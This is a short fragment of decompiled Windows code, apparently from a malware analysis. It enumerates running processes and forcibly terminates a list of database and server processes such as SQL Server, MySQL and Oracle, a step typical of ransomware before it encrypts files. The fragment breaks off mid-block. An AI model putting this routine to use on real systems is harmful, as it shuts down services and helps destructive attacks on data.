 result = CreateToolhelp32Snapshot(2u, 0);
hSCObjectg = result;
v35 = "sqlservr.exe";
v36 = "mysqld.exe";
v37 = "nmesrvc.exe";
v38 = "sqlagent.exe";
v39 = "fdhost.exe";
v40 = "fdlauncher.exe";
v41 = "reportingservicesservice.exe";
ServiceStatus.dwServiceType = (DWORD)"omtsreco.exe";
ServiceStatus.dwCurrentState = (DWORD)"tnslsnr.exe";
ServiceStatus.dwControlsAccepted = (DWORD)"oracle.exe";
ServiceStatus.dwWin32ExitCode = (DWORD)"emagent.exe";
ServiceStatus.dwServiceSpecificExitCode = (DWORD)"perl.exe";
ServiceStatus.dwCheckPoint = (DWORD)"sqlwriter.exe";
ServiceStatus.dwWaitHint = (DWORD)"mysqld-nt.exe";
if ( result )
{
pe.dwSize = 296;
for ( result = (HANDLE)Process32First(result, &pe); result; result = (HANDLE)Process32Next(hSCObjectg, &pe) )
{
SHGetFileInfo(pe.szExeFile, 0, &v34, 352, 257);
_strlwr(pe.szExeFile);
v15 = 0;
do
{
v16 = strcmp((&v35)[v15], pe.szExeFile);
if ( v16 )
v16 = -(v16 < 0) | 1;
if ( !v16 )
{
v17 = OpenProcess(0x1FFFFFu, 0, pe.th32ProcessID);
TerminateProcess(v17, 1u);
}
++v15;
}
while ( v15 <= 0xD );
}